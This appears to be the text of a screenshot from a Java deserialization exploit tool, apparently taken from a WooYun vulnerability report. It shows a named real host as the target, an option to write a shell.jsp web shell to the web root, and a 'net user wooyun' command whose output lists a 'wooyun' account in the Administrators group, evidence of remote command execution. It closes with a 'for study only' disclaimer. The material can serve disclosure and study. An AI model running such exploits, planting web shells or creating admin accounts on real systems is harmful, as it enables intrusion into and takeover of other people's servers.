 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://tjtalents.com.cn/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user wooyun Execute
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2015/12/23 10:01:25
密码到期 2016/2/3 10:01:25
密码可更改 2015/12/23 10:01:25
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org